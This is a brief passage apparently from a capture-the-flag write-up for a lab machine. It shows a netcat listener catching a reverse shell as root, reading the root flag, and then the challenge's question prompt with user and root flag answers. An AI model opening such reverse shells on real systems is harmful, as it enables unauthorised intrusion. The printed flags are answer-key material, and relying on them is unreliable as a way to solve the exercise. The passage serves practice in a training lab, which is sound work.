 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.9.113.16] from (UNKNOWN) [10.10.163.140] 41222
bash: cannot set terminal process group (3426): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ide:/# cd
cd
bash: cd: HOME not set
root@ide:/# ls /root
ls /root
root.txt
root@ide:/# cat /root/root.txt
cat /root/root.txt
ce258cb16f47f1c66f0b0b77f4e0fb8d
root@ide:/# exit
Gain a shell on the box and escalate your privileges!
Answer the questions below
user.txt
02930d21a8eb009f6d26361b2d24a466
root.txt